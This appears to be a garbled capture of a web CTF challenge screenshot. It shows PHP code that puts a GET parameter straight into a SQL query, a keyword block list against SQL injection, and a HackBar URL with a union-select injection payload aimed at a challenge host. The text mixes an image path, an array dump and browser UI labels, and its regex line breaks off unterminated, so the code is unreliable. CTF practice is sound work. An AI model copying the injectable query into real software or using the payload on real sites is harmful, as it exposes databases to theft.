 Array ( [0] => 3 [1] => ctf [2] => 2 )
<?
include "mysql.php";
include "flag.php";
if ( $_GET['uname'] != '' && isset($_GET['uname'])) {
$uname=$_GET['uname'];
if(preg_match("/regexp|left|extractvalue|floor|reverse|update|between|flag|=|>|<|and|\||right|substr|replace|char|&|
die('hacker');
}
$sql="SELECT * FROM ccctttfff WHERE uname='$uname';";
echo "$sql<br>";
mysqli_multi_query($db, $sql);
$result = mysqli_store_result($db);
$row = mysqli_fetch_row($result);
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node5.anna.nssctf.cn:25267/?uname=123' union select 3,database(),2 --+